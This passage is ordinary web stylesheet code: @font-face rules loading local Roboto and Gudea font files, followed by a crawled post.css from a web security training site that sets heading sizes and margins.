    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 100;
    src: url('../fonts/roboto-v30-latin_latin-ext-100.woff2') format('woff2'); /* Chrome 36+, Opera 23+, Firefox 39+, Safari 12+, iOS 10+ */
  }
  /* roboto-100italic - latin_latin-ext */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 100;
    src: url('../fonts/roboto-v30-latin_latin-ext-100italic.woff2') format('woff2'); /* Chrome 36+, Opera 23+, Firefox 39+, Safari 12+, iOS 10+ */
  }
  /* roboto-300 - latin_latin-ext */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 300;
    src: url('../fonts/roboto-v30-latin_latin-ext-300.woff2') format('woff2'); /* Chrome 36+, Opera 23+, Firefox 39+, Safari 12+, iOS 10+ */
  }
  /* roboto-300italic - latin_latin-ext */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 300;
    src: url('../fonts/roboto-v30-latin_latin-ext-300italic.woff2') format('woff2'); /* Chrome 36+, Opera 23+, Firefox 39+, Safari 12+, iOS 10+ */
  }
  /* roboto-regular - latin_latin-ext */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    src: url('../fonts/roboto-v30-latin_latin-ext-regular.woff2') format('woff2'); /* Chrome 36+, Opera 23+, Firefox 39+, Safari 12+, iOS 10+ */
  }
  /* roboto-italic - latin_latin-ext */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 400;
    src: url('../fonts/roboto-v30-latin_latin-ext-italic.woff2') format('woff2'); /* Chrome 36+, Opera 23+, Firefox 39+, Safari 12+, iOS 10+ */
  }
  /* roboto-500 - latin_latin-ext */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    src: url('../fonts/roboto-v30-latin_latin-ext-500.woff2') format('woff2'); /* Chrome 36+, Opera 23+, Firefox 39+, Safari 12+, iOS 10+ */
  }
  /* roboto-500italic - latin_latin-ext */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 500;
    src: url('../fonts/roboto-v30-latin_latin-ext-500italic.woff2') format('woff2'); /* Chrome 36+, Opera 23+, Firefox 39+, Safari 12+, iOS 10+ */
  }
  /* roboto-700 - latin_latin-ext */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    src: url('../fonts/roboto-v30-latin_latin-ext-700.woff2') format('woff2'); /* Chrome 36+, Opera 23+, Firefox 39+, Safari 12+, iOS 10+ */
  }
  /* roboto-700italic - latin_latin-ext */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 700;
    src: url('../fonts/roboto-v30-latin_latin-ext-700italic.woff2') format('woff2'); /* Chrome 36+, Opera 23+, Firefox 39+, Safari 12+, iOS 10+ */
  }
  /* roboto-900 - latin_latin-ext */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 900;
    src: url('../fonts/roboto-v30-latin_latin-ext-900.woff2') format('woff2'); /* Chrome 36+, Opera 23+, Firefox 39+, Safari 12+, iOS 10+ */
  }
  /* roboto-900italic - latin_latin-ext */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 900;
    src: url('../fonts/roboto-v30-latin_latin-ext-900italic.woff2') format('woff2'); /* Chrome 36+, Opera 23+, Firefox 39+, Safari 12+, iOS 10+ */
  }

  /* gudea-regular - latin */
@font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Gudea';
    font-style: normal;
    font-weight: 400;
    src: url('../fonts/gudea-v15-latin-regular.woff2') format('woff2'); /* Chrome 36+, Opera 23+, Firefox 39+, Safari 12+, iOS 10+ */
  }
  /* gudea-italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Gudea';
    font-style: italic;
    font-weight: 400;
    src: url('../fonts/gudea-v15-latin-italic.woff2') format('woff2'); /* Chrome 36+, Opera 23+, Firefox 39+, Safari 12+, iOS 10+ */
  }
  /* gudea-700 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Gudea';
    font-style: normal;
    font-weight: 700;
    src: url('../fonts/gudea-v15-latin-700.woff2') format('woff2'); /* Chrome 36+, Opera 23+, Firefox 39+, Safari 12+, iOS 10+ */
  }

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://pragmaticwebsecurity.com/css/post.css
body_size: -109
content:
h2 {
    font-size: larger;
    font-weight: bold;
    margin-top: 3rem;
    margin-bottom: 1rem;
}

h3 {
    font-size: medium;
    font-weight: bold;
    margin-top: 1.5rem;
    margin-bottom: 0.7rem;
}